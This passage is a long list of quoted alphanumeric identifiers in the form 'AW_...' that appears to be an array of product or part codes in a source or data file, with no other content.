        'AW_106COPCOPA_8016527',
        'AW_100CSFCSFA_8019175',
        'AW_100CSFCSFA_8012282',
        'AW_221MDMDA_8016510',
        'AW_079DMBDMBA_8016544',
        'AW_221HVHVA_8016549',
        'AW_100CSFCSFA_8016560',
        'AW_230DAADAAA_8011927',
        'AW_106COOCOOA_8011934',
        'AW_079DMBDMBA_8011974',
        'AW_100CSFCSFA_8011990',
        'AW_2188181A_8039152',
        'AW_2188181A_8036156',
        'AW_2188181A_8037156',
        'AW_230VTVTA_8010162',
        'AW_2188181A_8032169',
        'AW_2329393A_8010182',
        'AW_2213838A_8010206',
        'AW_221E1E1A_8010236',
        'AW_100DLFDLFA_8012284',
        'AW_100DISDISA_8012287',
        'AW_221E1E1A_8012308',
        'AW_230VTVTA_8016504',
        'AW_100DISDISA_8015131',
        'AW_2188383A_8039151',
        'AW_2188383A_8032152',
        'AW_230DLZDLZA_8014153',
        'AW_230DLZDLZA_8010160',
        'AW_106COPCOPA_8012267',
        'AW_845DLNDLNA_8016548',
        'AW_221E1E1A_8014623',
        'AW_221E1E1A_8016623',
        'AW_106DAWDAWA_8011933',
        'AW_106COPCOPA_8011936',
        'AW_2188383A_8011959',
        'AW_2188383A_8011960',
        'AW_106CWACWAA_8014155',
        'AW_106CWACWAA_8017155',
        'AW_2212525A_8012301',
        'AW_100DIRDIRA_8014159',
        'AW_100DIRDIRA_8019178',
        'AW_221D1AAAA_8012303',
        'AW_079CVQCVQA_8016542',
        'AW_100DIRDIRA_8016564',
        'AW_100DIRDIRA_8016567',
        'AW_079CVQCVQA_8011972',
        'AW_100DIRDIRA_8011991',
        'AW_080CYGDDCA_8015133',
        'AW_218DCHDCHA_8039147',
        'AW_218DCHDCHA_8034148',
        'AW_100DBHDBHA_8014160',
        'AW_100DBHDBHA_8012285',
        'AW_230CABCABA_8016530',
        'AW_080CYGDDCA_8016579',
        'AW_221AAAAAAA_8019987',
        'AW_2212929A_8017117',
        'AW_218DCHDCHA_8015126',
        'AW_218DCHDCHA_8017126',
        'AW_2212929A_8014161',
        'AW_2212929A_8019183',
        'AW_2212929A_8010186',
        'AW_22129CQQA_8010187',
        'AW_221DIADIAA_8010190',
        'AW_221DIADIAA_8010191',
        'AW_22129CQQA_8012295',
        'AW_221HWHWA_8012300',
        'AW_2219999A_8016609',
        'AW_221HWHWA_8019988',
        'AW_221DIADIAA_8019989',
        'AW_283DACDACA_8011941',
        'AW_079CVSCVSA_8014157',
        'AW_080CYHDDBA_8012293',
        'AW_2212929A_8012294',
        'AW_080CYHDDBA_8016583',
        'AW_606DFRDFWA_8012305',
        'AW_2213838A_8017118',
        'AW_2213838A_8019184',
        'AW_2213030A_8012296',
        'AW_2213838A_8012297',
        'AW_2213030A_8016589',
        'AW_2213838A_8016590',
        'AW_2213838A_8019982',
        'AW_2213838A_8019983',
        'AW_2213838A_8019984',
        'AW_2213030A_8019985',
        'AW_22138DBOA_8014162',
        'AW_143CUCCUCA_8896113',
        'AW_143CUCCUCA_8897113',
        'AW_360DGSDGSA_8011882',
        'AW_130DFBDFCA_8963109',
        'AW_130DFBDFBA_8962118',
        'AW_130DFBDFBA_8964118',
        'AW_130DFBDFCA_8962119',
        'AW_143CNCCNCA_8945100',
        'AW_143CNCCNCA_8946562',
        'AW_143CNCCNCA_8947100',
        'AW_143AASAASA_8946560',
        'AW_143AASAASA_8947156',
        'AW_221AAEAAEA_8041191',
        'AW_100HGHGA_8892500',
        'AW_230CZTCZTA_8041657',
        'AW_230CZTCZTA_8041658',
        'AW_230CZZCZZA_8041656',
        'AW_230CZZCZZA_8046656',
        'AW_232DXDXA_8041195',
        'AW_283CFSCFSA_8011763',
        'AW_100CRLCRLA_8011237',
        'AW_232CTFCTFA_8011521',
        'AW_2300CU0CUA_8041796',
        'AW_197CHACHAA_8041227',
        'AW_138CFICFIA_8041339',
        'AW_138RVRVA_8041342',
        'AW_232DLTDLTA_8014460',
        'AW_2213030A_8011461',
        'AW_283CFSCFSA_8045102',
        'AW_283CFSCFSA_8049115',
        'AW_230CALCALA_8041414',
        'AW_283CWZCWZA_8041818',
        'AW_283CYCCYCA_8041822',
        'AW_232DLSDLSA_8014137',
        'AW_232DLSDLSA_8014138',
        'AW_22121CTSA_8041236',
        'AW_218DMUDMUA_8041251',
        'AW_218DMUDMUA_8041259',
        'AW_218DMUDMUA_8041261',
        'AW_218DMUDMUA_8041265',
        'AW_218DMUDMUA_8041275',
        'AW_221DLDLA_8041304',
        'AW_1339999A_8041315',
        'AW_2212222A_8041472',
        'AW_232DLSDLSA_8011522',
        'AW_100HLHLA_8011524',
        'AW_230CABCABA_8011530',
        'AW_138F0F0A_8041672',
        'AW_197CDJCDJA_8041840',
        'AW_230DLLDLLA_8041121',
        'AW_230DLLDLLA_8041126',
        'AW_230DLLDLLA_8041131',
        'AW_230DLLDLLA_8041147',
        'AW_230DLLDLLA_8041151',
        'AW_230DLLDLLA_8041154',
        'AW_197CDKCDKA_8041838',
        'AW_197CHACHAA_8041841',
        'AW_283CYACYAA_8044107',
        'AW_283CFSCFSA_8046179',
        'AW_100DBDDBDA_8011186',
        'AW_1000707A_8011314',
        'AW_1000707A_8011324',
        'AW_1000707A_8011471',
        'AW_1000707A_8011480',
        'AW_1000707A_8011481',
        'AW_232DBBDBBA_8011488',
        'AW_1000707A_8011489',
        'AW_232DBBDBBA_8011500',
        'AW_360EAQEAQA_8011759',
        'AW_360EAQEAQA_8015759',
        'AW_360EAQEAQA_8016759',
        'AW_121EAYEAYA_8041824',
        'AW_121EAYEAYA_8041828',
        'AW_121EAYEAYA_8041831',
        'AW_100DBDDBDA_8011135',
        'AW_1009999A_8012174',
        'AW_100DBDDBDA_8015174',
        'AW_100DBDDBDA_8019174',
        'AW_121DAEDAEA_8041107',
        'AW_283DFMDFMA_8044111',
        'AW_283CFSCFSA_8044121',
        'AW_283DFMDFMA_8041815',
        'AW_121DAEDAEA_8041829',
        'AW_121DAEDAEA_8041830',
        'AW_283CFSCFSA_8041819',
        'AW_232CTFCTFA_8010175',
        'AW_232CTFCTFA_8010176',
        'AW_283CFSCFSA_8049989',
        'AW_2214242A_8010170',
        'AW_232DLTDLTA_8010173',
        'AW_232DLTDLTA_8010174',
        'AW_232DLTDLTA_8010177',
        'AW_230CHSCHSA_8041343',
        'AW_232DXDXA_8011999',
        'AW_283CFSCFSA_8041883',
        'AW_283CFSCFSA_8047883',
        'AW_218DMUDMUA_8041908',
        'AW_218DMUDMUA_8041909',
        'AW_218DMUDMUA_8041910',
        'AW_218DMUDMUA_8041911',
        'AW_121CYWCYWA_8041887',
        'AW_232DBBDBBA_8010179',
        'AW_1000707A_8010216',
        'AW_1000707A_8010221',
        'AW_1000707A_8011987',
        'AW_1000707A_8011989',
        'AW_1000707A_8011994',
        'AW_256OLOLA_8964206',
        'AW_256OLOLA_8966206',
        'AW_256CMLCMLA_8967205',
        'AW_221CHJCHJB_5715207',
        'AW_176FPFPB_5716311',
        'AW_176FPFPB_5715481',
        'AW_176FPFPB_5713111',
        'AW_176FPFPB_5716111',
        'AW_176FPFPB_5715120',
        'AW_221CHJCHJB_5715160',
        'AW_176FPFPB_5713311',
        'AW_176FPFPB_5715511',
        'AW_176FPFPB_5710102',
        'AW_176FPFPB_5715103',
        'AW_176FPFPB_5710111',
        'AW_176FPFPB_5710112',
        'AW_221CHJCHJB_5716130',
        'AW_221CHJCHJB_5718160',
        'AW_221CHJCHJB_5715162',
        'AW_176FPFPB_5710130',
        'AW_176FPFPB_5710131',
        'AW_1001313B_5716101',
        'AW_1001313B_5711192',
        'AW_1001313B_5711301',
        'AW_1001313B_5715304',
        'AW_176FPFPB_5713120',
        'AW_176FPFPB_5712180',
        'AW_176FPFPB_5716182',
        'AW_1001313B_5718294',
        'AW_1001313B_5719294',
        'AW_348CYSCYSB_5716204',
        'AW_1001313B_5711172',
        'AW_1001313B_5717172',
        'AW_921AANAANB_5716180',
        'AW_921AANAANB_5719180',
        'AW_348CYSCYSB_5715124',
        'AW_348CYSCYSB_5718124',
        'AW_348CYSCYSB_5711134',
        'AW_348CYSCYSB_5712150',
        'AW_921AANAANB_5719280',
        'AW_1001313B_5715105',
        'AW_846CTRCTRB_5717110',
        'AW_846CTRCTRB_5715210',
        'AW_086CPCCPCB_5616101',
        'AW_086CGTCGTB_5611101',
        'AW_002AANAANB_5733100',
        'AW_921AANAANB_5710114',
        'AW_921AANAANB_5713114',
        'AW_921AANAANB_5717114',
        'AW_921AANAANB_5716124',
        'AW_921AANAANB_5710125',
        'AW_921AANAANB_5749100',
        'AW_086CGTCGTB_5619110',
        'AW_921AANAANB_5734100',
        'AW_921AANAANB_5746124',
        'AW_536CIDCIDB_5711400',
        'AW_536CIDCIDB_5716401',
        'AW_921AANAANB_5645115',
        'AW_921AANAANB_5647115',
        'AW_921AANAANB_5649115',
        'AW_921AANAANB_5745100',
        'AW_921AAOAAOB_5730110',
        'AW_921AAOAAOB_5734110',
        'AW_921AAOAAOB_5736110',
        'AW_143AAXAAXB_5641114',
        'AW_143AAXAAXB_5647128',
        'AW_143AAXAAXB_5646218',
        'AW_921AANAANB_5746759',
        'AW_921AANAANB_5735769',
        'AW_921AAPAAPB_5746769',
        'AW_143AAXAAXB_5643110',
        'AW_143AAXAAXB_5645110',
        'AW_143CSKCSKB_5641124',
        'AW_143CSKCSKB_5646124',
        'AW_921AAOAAOB_5736150',
        'AW_921AANAANB_5732193',
        'AW_921AAOAAOB_5734150',
        'AW_143AATAATB_5945111',
        'AW_846CTRCTRB_5711103',
        'AW_846CTRCTRB_5714103',
        'AW_1000505B_5035293',
        'AW_1000505B_5038293',
        'AW_1000505B_5035975',
        'AW_1000505B_5039975',
        'AW_10005DIUB_5036139',
        'AW_10005DIUB_5035329',
        'AW_10005DIUB_5038329',
        'AW_100FRFRB_5033108',
        'AW_100FRFRB_5037108',
        'AW_100FRFRB_5036208',
        'AW_1000505B_5031256',
        'AW_1000505B_5032256',
        'AW_1000505B_5033256',
        'AW_1000505B_5037256',
        'AW_10005DIUB_5033139',
        'AW_100HLHLB_5010720',
        'AW_100HLHLB_5042720',
        'AW_100HLHLB_5047720',
        'AW_100HLHLB_5049720',
        'AW_1335859B_5890105',
        'AWL_589605_03',
        'AW_846CTRCTRB_5715110',
        'AW_13358PFB_5890129',
        'AW_13358PFB_5896129',
        'AW_13358PFB_5895142',
        'AW_1335858B_5896108',
        'AW_13358PFB_5896133',
        'AW_13358PFB_5891142',
        'AW_1335859B_5891158',
        'AW_13358PFB_5896182',
        'AW_1335859B_5891190',
        'AW_1335859B_5891130',
        'AW_13358PFB_5891145',
        'AW_13358PFB_5041283',
        'AW_13358PFB_5043284',
        'AW_13358CCBB_5896498',
        'AW_13358CCBB_5891499',
        'AW_13358PZB_5041847',
        'AW_13358PZB_5046847',
        'AW_13358CCBB_5893120',
        'AW_13358CCBB_5899220',
        'AW_13358CCBB_5891271',
        'AW_13358CCBB_5896271',
        'AW_13358PYB_5041842',
        'AW_133BAWPYB_5046842',
        'AW_13358PFB_5041857',
        'AW_1335858B_5046878',
        'AW_133BAWPYB_5891122',
        'AW_2213838B_5046130',
        'AW_133CCBCCBB_5896157',
        'AW_13358CCBB_5896200',
        'AW_22122CHMB_5010299',
        'AW_13358BAVB_5895300',
        'AW_13358CCBB_5895320',
        'AW_133BAWPYB_5046610',
        'AW_13358BAVB_5891900',
        'AW_13358BAVB_5896900',
        'AW_2212222B_5011100',
        'AW_133BAWPYB_5899103',
        'AW_13358BAVB_5895110',
        'AW_133BAWPYB_5893121',
        'AW_133BAWPYB_5896127',
        'AW_133BAWPYB_5897131',
        'AW_13358BAVB_5890150',
        'AW_133BAWPYB_5891157',
        'AW_22122CHMB_5013170',
        'AW_22122CRBB_5010342',
        'AW_22122CHMB_5010480',
        'AW_100AACAACB_5011529',
        'AW_22122CRBB_5015529',
        'AW_2210CU0CUB_5041585',
        'AW_13358PYB_5041610',
        'AW_138CVUCVUB_5041658',
        'AW_13358PYB_5041861',
        'AW_133BAWPYB_5046861',
        'AW_22122CHMB_5011920',
        'AW_100CIRCIRB_5046106',
        'AW_100CIRCIRB_5041116',
        'AW_100CIRCIRB_5041126',
        'AW_133CCACCAB_5896135',
        'AW_133CCACCAB_5891136',
        'AW_2212222B_5041306',
        'AW_133CMQCMQB_5896365',
        'AW_2187676B_5041376',
        'AW_22122CRBB_5011537',
        'AW_2212222B_5041600',
        'AW_230CZUCZUB_5041628',
        'AW_2212222B_5041643',
        'AW_2212222B_5041646',
        'AW_2212222B_5041676',
        'AW_2212222B_5042106',
        'AW_2212222B_5047106',
        'AW_133CBZCBZB_5894110',
        'AW_2212222B_5043130',
        'AW_133DCYDCYB_5893131',
        'AW_133DCYDCYB_5896131',
        'AW_133CBZCBZB_5891134',
        'AW_133CBZCBZB_5896134',
        'AW_2212222B_5042140',
        'AW_100CIRCIRB_5041153',
        'AW_230CZUCZUB_5041438',
        'AW_1000808B_5011513',
        'AW_2212222B_5041569',
        'AW_2212222B_5041596',
        'AW_100CIRCIRB_5041666',
        'AW_2212222B_5041686',
        'AW_1000808B_5041691',
        'AW_1000808B_5041694',
        'AW_1000808B_5041695',
        'AW_230DIMDIMB_5016775',
        'AW_230DIMDIMB_5011975',
        'AW_133CBZCBZB_5896102',
        'AW_133CCACCAB_5897113',
        'AW_133DCYDCYB_5899121',
        'AW_133DCYDCYB_5045125',
        'AW_133CCACCAB_5891135',
        'AW_133CBZCBZB_5891140',
        'AW_133DCYDCYB_5893150',
        'AW_133DCYDCYB_5891161',
        'AW_133CCACCAB_5893231',
        'AW_1000808B_5011527',
        'AW_133CMQCMQB_5896542',
        'AW_133CMQCMQB_5891543',
        'AW_1000808B_5041738',
        'AW_13358PYB_5043103',
        'AW_133CBZCBZB_5892105',
        'AW_133BAVDOFB_5891156',
        'AW_133BAVDOFB_5896156',
        'AW_133CMQCMQB_5891365',
        'AW_846CVLCVLB_5049587',
        'AW_221D8D8B_5011850',
        'AW_846CVLCVLB_5016850',
        'AW_846DBRDBRB_5015199',
        'AW_1001616B_5010202',
        'AW_846DBRDBRB_5016385',
        'AW_846DBRDBRB_5010413',
        'AW_846CVLCVLB_5041587',
        'AW_846CVLCVLB_5046587',
        'AW_846CVLCVLB_5048587',
        'AW_846CVLCVLB_5041660',
        'AW_846ZJLJB_5012685',
        'AW_846DBRDBRB_5012695',
        'AW_846ZJLJB_5016695',
        'AW_846CVLCVLB_5010407',
        'AW_13358PFB_5894121',
        'AW_13358PFB_5891167',
        'AW_13358PFB_5899114',
        'AW_13358PFB_5896159',
        'AW_13358PFB_5896171',
        'AW_133BAWBAWB_5894117',
        'AW_133BAWBAWB_5893192',
        'AW_133BAWPZB_5891139',
        'AW_133BAWBAWB_5891162',
        'AW_133CCBCCBB_5897184',
        'AW_133BAWBAWB_5896192',
        'AW_133BAWBAWB_5895284',
        'AW_133CCBCCBB_5896339',
        'AW_2212323B_5041727',
        'AW_2212323B_5043728',
        'AW_22122CHMB_5010744',
        'AW_22122CRBB_5010758',
        'AW_138CVUCVUB_5041778',
        'AW_138CVUCVUB_5041827',
        'AW_2212222B_5049106',
        'AW_13358PFB_5047113',
        'AW_2212222B_5041726',
        'AW_2212222B_5041736',
        'AW_2212222B_5041740',
        'AW_2212222B_5041756',
        'AW_138CVUCVUB_5041779',
        'AW_133CCPCBZB_5894177',
        'AW_133DCYDCYB_5891431',
        'AW_100CIRCIRB_5043452',
        'AW_100CIRCIRB_5042546',
        'AW_230CZUCZUB_5041650',
        'AW_100CIRCIRB_5041696',
        'AW_100CIRCIRB_5041697',
        'AW_1000808B_5041708',
        'AW_133DCYDCYB_5019981',
        'AW_133CCPCBZB_5899154',
        'AW_133CBZCBZB_5046254',
        'AW_218DCZDCZB_5041672',
        'AW_218DCZDCZB_5041674',
        'AW_218DCZDCZB_5041679',
        'AW_218DCZDCZB_5041680',
        'AW_218DCZDCZB_5041681',
        'AW_218DCZDCZB_5041682',
        'AW_133CBZCBZB_5019982',
        'AW_133DCYDCYB_5019984',
        'AW_133CBZCBZB_5819997',
        'AW_1009999B_5043116',
        'AW_846DBRDBRB_5046145',
        'AW_2212323B_5041922',
        'AW_269AMAMB_5890250',
        'AW_269AMAMB_5896105',
        'AW_269AMAMB_5890126',
        'AW_100HGCSHB_5891415',
        'AW_269AICWSB_5890130',
        'AW_269AMAMB_5896177',
        'AW_269AMAMB_5895222',
        'AW_269ALALB_5896222',
        'AW_269AK57B_5896439',
        'AW_269AICWSB_5890170',
        'AW_269AMAMB_5899191',
        'AW_269AIAIB_5893200',
        'AW_269ALALB_5890381',
        'AW_100HGCSIB_5896419',
        'AW_100HGCSIB_5891420',
        'AW_269AKCWUB_5899109',
        'AW_269AKCWUB_5891160',
        'AW_269ALCAPB_5898164',
        'AW_269AIAIB_5896300',
        'AW_269ALLOB_5896376',
        'AW_269AKCWUB_5895130',
        'AW_269ALALB_5899160',
        'AW_269ALCAPB_5895121',
        'AW_269ALALB_5896150',
        'AW_269ALCAPB_5893201',
        'AW_269DBZDBZB_5013191',
        'AW_269ALDORB_5891229',
        'AW_269ALDORB_5896229',
        'AW_269AMAMB_5890160',
        'AW_269AIAIB_5896143',
        'AW_269AIRJB_5896153',
        'AW_269AIRJB_5896173',
        'AW_269ALDORB_5892239',
        'AW_100HFHFB_5010620',
        'AW_283DFMDFMB_5043131',
        'AW_283DFMDFMB_5041731',
        'AW_018DGUDGUB_5091219',
        'AW_018DGUDGUB_5095319',
        'AW_018DGTDGTB_5091352',
        'AW_018DGTDGTB_5096352',
        'AW_018DGTDGTB_5096353',
        'AW_018DGUDGUB_5091419',
        'AW_018DGUDGUB_5096519',
        'AW_230DAJDAJB_5019127',
        'AW_230DAJDAJB_5015147',
        'AW_018DGUDGUB_5091280',
        'AW_018DGUDGUB_5092280',
        'AW_018DGUDGUB_5096280',
        'AW_086CPBCPBB_5015207',
        'AW_242CNTCNTB_5026118',
        'AW_106CVZCVZB_5012120',
        'AW_106CVZCVZB_5016120',
        'AW_106COPCOPB_5011239',
        'AW_106COPCOPB_5011279',
        'AW_242CUSCUSB_5026116',
        'AW_230DAADAAB_5012112',
        'AW_218DCHDCHB_4016126',
        'AW_079DMBDMBB_5013127',
        'AW_079DMBDMBB_5016127',
        'AW_845DEADEAB_5016142',
        'AW_106CMYCMYB_5012150',
        'AW_106CMYCMYB_5021150',
        'AW_230DAADAAB_5011399',
        'AW_845DEADEAB_5016418',
        'AW_221C4C4B_5011568',
        'AW_2329393B_5041669',
        'AW_2329393B_5041769',
        'AW_221E1E1B_5010140',
        'AW_2188383B_5031140',
        'AW_2188383B_5036140',
        'AW_221E1E1B_5019150',
        'AW_230VTVTB_5012151',
        'AW_2188383B_5021165',
        'AW_100DIQDIQB_5013166',
        'AW_100DIQDIQB_5019166',
        'AW_221E1E1B_5010180',
        'AW_2212525B_4019200',
        'AW_106COPCOPB_5013239',
        'AW_221E1E1B_5011290',
        'AW_100CSGCSGB_5012304',
        'AW_106COPCOPB_5013339',
        'AW_100OIOIB_5010461',
        'AW_221E1E1B_5010510',
        'AW_221DOMDOMB_5010700',
        'AW_230CUQCUQB_5011901',
        'AW_230VTVTB_5011990',
        'AW_221CEVCEVB_5027101',
        'AW_106DAWDAWB_5012119',
        'AW_269ALLOB_5036127',
        'AW_2212525B_5016141',
        'AW_2219999B_5010150',
        'AW_106CMYCMYB_5011155',
        'AW_221DOIDOIB_5012155',
        'AW_221DOIDOIB_5010166',
        'AW_106DAWDAWB_5013169',
        'AW_106DAWDAWB_5011179',
        'AW_221CEVCEVB_5010183',
        'AW_2699999B_5010218',
        'AW_221CHGCHGB_5012220',
        'AW_106CWACWAB_5012230',
        'AW_221CDOCDOB_5015237',
        'AW_221CEVCEVB_5012240',
        'AW_221CEVCEVB_5017240',
        'AW_845DLNDLNB_5011292',
        'AW_106COOCOOB_5013300',
        'AW_230DLZDLZB_5019401',
        'AW_230DLZDLZB_5011402',
        'AW_230DLZDLZB_5016402',
        'AW_100DBEDBEB_5013428',
        'AW_100DBEDBEB_5015428',
        'AW_100DLMDLMB_5011988',
        'AW_373CMNCMNB_5016297',
        'AW_133DCYDCYB_5896115',
        'AW_106COOCOOB_5017117',
        'AW_221DOLDOLB_5017128',
        'AW_106CWACWAB_5012130',
        'AW_100DLHDLHB_5012138',
        'AW_221DOLDOLB_5015184',
        'AW_845CVECVEB_5019232',
        'AW_845CVECVEB_5011282',
        'AW_221DOLDOLB_5010348',
        'AW_373CMOCMRB_5016375',
        'AW_221DOLDOLB_5010398',
        'AW_100DLHDLHB_5011498',
        'AW_221DCUDCUB_5010139',
        'AW_221DCUDCUB_5010164',
        'AW_221DCUDCUB_5015250',
        'AW_2212929B_5016299',
        'AW_221DCUDCUB_5010349',
        'AW_100DIRDIRB_5017371',
        'AW_079CVWCVWB_5011442',
        'AW_2212929B_5011720',
        'AW_079CVWCVWB_5011772',
        'AW_606DFSDFSB_5015452',
        'AW_606DFSDFSB_5016452',
        'AW_106CWICWIB_5015149',
        'AW_080CYGCYGB_5019149',
        'AW_080CYGCYGB_5013179',
        'AW_080CYGCYGB_5015219',
        'AW_221HWHWB_5015271',
        'AW_845DDZDDZB_5016292',
        'AW_2212929B_5010397',
        'AW_2212929B_5013397',
        'AW_218DCHDCHB_5019400',
        'AW_218DCHDCHB_5033400',
        'AW_080CYGCYGB_5010419',
        'AW_079CVSCVSB_5011504',
        'AW_079CVSCVSB_5012504',
        'AW_100DBHDBHB_5011534',
        'AW_100DBHDBHB_5012534',
        'AW_080CYGCYGB_5016619',
        'AW_606DFYDFYB_5016229',
        'AW_100CIRCITB_5011909',
        'AW_606DFYDFYB_5011910',
        'AW_080CYGCYGB_5038112',
        'AW_845CVACVAB_5016172',
        'AW_221CMVCMVB_5012245',
        'AW_221HWHWB_5011270',
        'AW_221HWHWB_5016270',
        'AW_845CUZCUZB_5011283',
        'AW_221CMVCMVB_5016290',
        'AW_221HWHWB_5010422',
        'AW_221HWHWB_5013422',
        'AW_221CZNCZNB_5010429',
        'AW_2212929B_5013429',
        'AW_2212929B_5019429',
        'AW_221HWHWB_5011947',
        'AW_221CZNCZNB_5011976',
        'AW_080CYGCYGB_5033112',
        'AW_080CYGCYGB_5035112',
        'AW_080CYHCYHB_5019148',
        'AW_080CYHCYHB_5019168',
        'AW_080CYHCYHB_5016268',
        'AW_080CYHCYHB_5010468',
        'AW_080CYHCYHB_5010783',
        'AW_138BIBIB_5015144',
        'AW_221DBODBOB_5012146',
        'AW_232U5U5B_5016168',
        'AWL_501178_11',
        'AW_100CSWCSWB_5010233',
        'AW_232U5U5B_5011864',
        'AW_221DBODBOB_5015168',
        'AW_221DBODBOB_5015242',
        'AW_221DBODBOB_5010451',
        'AW_221DBODBOB_5016148',
        'AW_221CZCZB_5021155',
        'AW_2219999B_5015238',
        'AW_100FJFJB_5015105',
        'AW_100PUPUB_5021130',
        'AW_018HFRHFRB_5092202',
        'AW_018HFRHFRB_5096202',
        'AW_018HFPHFPB_5096203',
        'AW_018HFPHFPB_5096213',
        'AW_018HFQHFQB_5096217',
        'AW_018HFQHFQB_5091227',
        'AW_018HFQHFQB_5095227',
        'AW_100DIRDIRB_5018123',
        'AW_106COPCOPB_5012156',
        'AW_242CNUCNUB_5016201',
        'AW_218HUHUB_5012149',
        'AW_2329393B_5012168',
        'AW_106COOCOOB_5010574',
        'AW_106COOCOOB_5010674',
        'AW_2329393B_5041699',
        'AW_2212323B_5041728',
        'AW_2212323B_5041730',
        'AW_079DMBDMBB_5016844',
        'AW_079DMBDMBB_5010874',
        'AW_242DCTDCTB_5015391',
        'AW_242CNTCNTB_5010801',
        'AW_242CNTCNTB_5016801',
        'AW_2188181B_5032106',
        'AW_232DXDXB_5013181',
        'AW_2188181B_5037206',
        'AW_2188181B_5032406',
        'AW_221DOMDOMB_5018700',
        'AW_221E1E1B_5010789',
        'AW_230DAADAAB_5019985',
        'AW_230VTVTB_5019986',
        'AW_230VTVTB_5019987',
        'AW_2188181B_5016204',
        'AW_373CMOCMOB_5015282',
        'AW_106COPCOPB_5017104',
        'AW_218DNBDNBB_5012159',
        'AW_2188383B_5021184',
        'AW_2188383B_5021185',
        'AW_218DNBDNBB_5016559',
        'AW_106COPCOPB_5010576',
        'AW_221DOMDOMB_5013700',
        'AW_106CWACWAB_5012154',
        'AW_2188383B_5035184',
        'AW_100BAXBAXB_5016241',
        'AW_230DLZDLZB_5015243',
        'AW_106CWACWAB_5013254',
        'AW_2188383B_5032384',
        'AW_221DOLDOLB_5013398',
        'AW_218CUHCUHB_5016538',
        'AW_230VVVVB_5016540',
        'AW_221DOLDOLB_5010798',
        'AW_218CUHCUHB_5010838',
        'AW_221CEVCEVB_5010841',
        'AW_230DLZDLZB_5019989',
        'AW_373CMNCMNB_5012169',
        'AW_373CMNCMNB_5015296',
        'AW_221DCUDCUB_5013296',
        'AW_221AWRYB_5013596',
        'AW_100DIRDIRB_5010724',
        'AW_606DFSDFSB_5010842',
        'AW_606DFSDFSB_5015842',
        'AW_218DCHDCHB_5034148',
        'AW_080CYGCYGB_5019156',
        'AW_218DCHDCHB_5032215',
        'AW_221HWHWB_5018111',
        'AW_221HWHWB_5013187',
        'AW_221HWHWB_5010741',
        'AW_080CYHCYHB_5019153',
        'AW_100NZNZB_5016253',
        'AW_606DFWDFWB_5016842',
        'AW_2213838B_5010755',
        'AW_086CGRCGRB_5033101',
        'AW_086CGTCGTB_5011820',
        'AW_086CGSCGSB_5013165',
        'AW_086CGSCGSB_5010270',
        'AW_100FCFCB_5016163',
        'AW_086CGRCGRB_5010244',
        'AW_086CGRCGRB_5019244',
        'AW_086CGRCGRB_5010241',
        'AW_086CGSCGSB_5013154',
        'AW_130DFCDFCB_5961109',
        'AW_130DFBDFBB_5962109',
        'AW_130DFBDFBB_5967109',
        'AW_130DFCDFCB_5969109',
        'AW_143AASAASB_5946104',
        'AW_143AASAASB_5943110',
        'AW_143AASAASB_5945110',
        'AW_143AASCNJB_5946291',
        'AW_143DCLDCLB_5946348',
        'AW_143AASAASB_5940121',
        'AW_143CCGCCGB_5945308',
        'AW_143AATAATB_5946501',
        'AW_1000808B_5926108',
        'AW_535DGIDGIB_5734103',
        'AW_086CGRCGRB_5010771',
        'AW_086CGSCGSB_5010772',
        'AW_535CCLCCLB_5936103',
        'AW_535CCLCCLB_5934303',
        'AW_100FJFJB_5015246',
        'AW_535CCLCCLB_5934112',
        'AW_143AATAATB_5945105',
        'AW_143AATAATB_5945501',
        'AW_143AATAATB_5946502',
        'AW_143AATAATB_5946105',
        'AW_143AATAATB_5949105',
        'AW_248AVAVB_5895191',
        'AW_248AVAVB_5899193',
        'AW_248AVAVB_5891191',
        'AW_100HGCSHB_5896413',
        'AW_100HGCSHB_5891153',
        'AW_100HGCSHB_5891154',
        'AW_230CZSCZSB_5010283',
        'AW_230CZSCZSB_5011363',
        'AW_100HGCSHB_5891513',
        'AW_230CZSCZSB_5011693',
        'AW_230CZSCZSB_5011873',
        'AW_100HGCSIB_5891163',
        'AW_100HGCSIB_5899163',
        'AW_138CVVCVVB_5041499',
        'AW_138CVVCVVB_5041589',
        'AW_138CVVCVVB_5041619',
        'AW_248CWYCWYB_5891126',
        'AW_283CDCCDCB_5045102',
        'AW_283CDCCDCB_5047102',
        'AW_283CFJCFJB_5045124',
        'AW_283CFJCPHB_5041274',
        'AW_283CDDCDDB_5041539',
        'AW_100HGCSIB_5891175',
        'AW_1000505B_5038187',
        'AW_1000505B_5039187',
        'AW_230CLRCLRB_5041449',
        'AW_232DXDXB_5010450',
        'AW_086CGRCGRB_5011787',
        'AW_086CGSCGSB_5011807',
        'AW_121CYWCYWB_5041642',
        'AW_283GBFGBFB_5043112',
        'AW_283CFJCFJB_5046123',
        'AW_283CFJCFJB_5041624',
        'AW_283CFJCFJB_5041625',
        'AW_283GBFGBFB_5041627',
        'AW_283DANDANB_5041633',
        'AW_230DLYDLYB_5040106',
        'AW_230DLYDLYB_5041130',
        'AW_100DBDDBDB_5011151',
        'AW_100DBDDBDB_5016151',
        'AW_230DLYDLYB_5041180',
        'AW_2329393B_5041205',
        'AW_230DLYDLYB_5041230',
        'AW_230CLRCLRB_5041252',
        'AW_230VZRQB_5011259',
        'AW_230DLYDLYB_5041280',
        'AW_100DBDDBDB_5011451',
        'AW_230CLRCLRB_5041458',
        'AW_138I0CAQB_5011461',
        'AW_230CLRCLRB_5041590',
        'AW_232DXDXB_5011704',
        'AW_1001111B_5011706',
        'AW_232DXDXB_5011709',
        'AW_283CFJCFJB_5043113',
        'AW_10005DIUB_5036109',
        'AW_10005DIUB_5032129',
        'AW_10005DIUB_5035129',
        'AW_230CLRDAIB_5041293',
        'AW_230CLRDAHB_5041335',
        'AW_230CLRDAHB_5041336',
        'AW_10005DIUB_5035919',
        'AW_283DFMDFMB_5043123',
        'AW_1000707B_5016175',
        'AW_138I0I0B_5041412',
        'AW_1000707B_5011961',
        'AW_1000808B_5011973',
        'AW_283CFJCFJB_5047123',
        'AW_100BAXBAXB_5011953',
        'AW_230CZRCZRB_5010734',
        'AW_230CZRCZRB_5016734',
        'AW_232DXDXB_5013183',
        'AW_230ECECB_5042166',
        'AW_1000707B_5031121',
        'AW_283CDDCDDB_5041664',
        'AW_232DXDXB_5013182',
        'AW_1000707B_5016293',
        'AW_230CLRCLRB_5010414',
        'AW_230CLRCLRB_5010423',
        'AW_1009999B_5010433',
        'AW_230CLRCLRB_5010441',
        'AW_1000707B_5010746',
        'AW_1000707B_5010749',
        'AW_1000707B_5010751',
        'AW_1000707B_5010753',
        'AW_846CTRCTRC_4711101',
        'AW_846CTRCTRC_4716101',
        'AW_221LYLYC_4711105',
        'AW_221LYLYC_4716105',
        'AW_1000505C_4037234',
